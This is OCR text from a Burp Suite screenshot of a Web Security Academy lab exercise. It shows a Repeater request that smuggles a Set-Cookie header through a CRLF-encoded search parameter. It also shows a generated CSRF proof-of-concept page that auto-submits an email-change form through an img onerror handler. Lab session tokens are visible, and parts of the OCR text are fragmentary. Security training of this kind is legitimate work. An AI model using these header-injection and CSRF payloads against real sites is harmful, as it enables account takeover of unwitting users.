 Burp Suite Professional
CSRF PoC generator
Burp Project Intruder Repeater View Help Hackvertor
Dashboard Target Proxy Intruder Repeater Collaborator Sequencer
1 × 3 × +
Send Cancel < >
Request
Pretty Raw Hex Hackvertor \n
1 GET /?search=
hellbat%0d%0aSet-Cookie:%20csrfKey=owzdTKjbhpELlRuOHxRFex6P92C8cxx5
HTTP/2
2 Host: 0ab900270335f27b826033f900a80051.web-security-academy.net
3 Cookie: csrfKey=HiIB54uePDFp5yWxAOWFv7j6nNVUwaOq; session=
lW1etBGwnvRyL2PsPZG25pxSgcxHtLhD
4 Sec-Ch-Ua: "Google Chrome";v="137", "Chromium";v="137",
"Not/A)Brand";v="24"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Linux"
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (X11; Linux x86_64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/137.0.0.0 Safari/537.36
9 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/
webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
10 Sec-Fetch-Site: same-origin
11 Sec-Fetch-Mode: navigate
12 Sec-Fetch-User: ?1
13 Sec-Fetch-Dest: document
14 Referer:
https://0ab900270335f27b826033f900a80051.web-security-academy.net/
15 Accept-Encoding: gzip, deflate, br
16 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
17 Priority: u=0, i
18
19
Search 0 highlights
Request to: https://0ab900270335f27b826033f900a80051.web-security-academy.net Options
Pretty Raw Hex Hackvertor \n
17 Sec-Fetch-Dest: document
18 Referer:
https://0ab900270335f27b826033f900a80051.web-security-academy.net/my-acco
unt?id=wiener
19 Accept-Encoding: gzip, deflate, br
20 Accept-Language: en-GB,en-US;q=0.9,en;q=0.8
21 Priority: u=0, i
22
23 email=test%40test.com&csrf=NDk8Sh9a75RUNZF8mAIhvhnHXnkcJb5s
Search
Inspector
Selected text
owzdTKjbhpELlRuOHxRFex6P92
C8cxx5
Decoded from: Select
Show response in browser
To show this response in your browser, copy the URL below and paste into a
browser that is configured to use Burp as its proxy.
http://burpsuite/show/8/d0c98qtkkmf4oqajc7x0hxrn7opse60o Copy
In future, just copy the URL and don't show this dialog Close
CSRF HTML:
1 <html>
2 <!-- CSRF PoC - gen
3 <body>
4 <form action="
my-account/change-email"
5 <input type="hi
6 <input type="hi
7 <input type="submit" value="Submit request" />
8 </form>
9 <img src="https://0ab900270335f27b826033f900a80051.web-security-academy.net/?
10 search=test%0d%0aSet-Cookie:%20csrfKey=owzdTKjbhpELlRuOHxRFex6P92C8cxx5%3b%20SameSite=None"
11 onerror="document.forms[0].submit()">
12 </body>
13 </html>
14
Search 0 highlights
Regenerate Test in browser Copy HTML Close
rver.net'>
Search 0 highlights
Done 3,693 bytes | 407 millis
Event log (2) All issues (247) Memory: 407.9MB